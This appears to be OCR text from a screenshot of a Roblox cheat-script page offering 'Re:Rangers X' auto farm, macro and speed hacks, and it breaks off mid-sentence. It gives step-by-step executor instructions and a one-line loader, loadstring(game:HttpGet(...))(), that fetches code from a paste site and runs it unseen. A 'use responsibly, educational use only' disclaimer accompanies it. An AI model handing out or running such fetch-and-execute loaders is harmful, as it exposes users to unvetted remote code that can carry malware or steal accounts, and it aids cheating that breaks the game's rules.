
Farm + Auto Play + Macro
Executor → Paste Script → Attach → Execute
-- Re:Rangers X Script | Credit: Lumin0x 
| March 2026

-- Paste into your Roblox executor and 
execute in-game

loadstring(game:HttpGet("https://pastee.d
ev/r/PazGf7H4/0"))()

⚠️ Use responsibly. For educational and solo use only.
Script 2 — Auto Farm, Macro, And
Free 3x Speed (By Frxser)
This script, credited to developer Frxser, adds a free 3x